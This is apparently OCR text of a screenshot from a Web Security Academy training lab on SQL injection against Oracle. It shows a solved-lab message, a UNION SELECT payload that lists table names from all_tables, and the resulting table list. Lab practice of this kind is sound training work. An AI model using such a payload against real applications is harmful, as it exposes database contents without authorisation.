 Apps Places Sep 18 4:43 PM 5% 63% 0.4 kB 0.5 kB en 76%
SQL injection attack, listin SQL injection attack, listin
Screenshot Just now
Screenshot captured
You can paste the image from the clipboard.
https://0a7d00bc04ae198d801f08f6002c00d4.web-security-academy.net/filter?category= %20-
users 2/2
Web Security Academy
SQL injection attack, listing the database contents on Oracle
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
' union select table_name,NULL from all_tables-- -
Refine your search:
All Accessories Corporate gifts Gifts Lifestyle Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP
HS$_PARALLEL_METADATA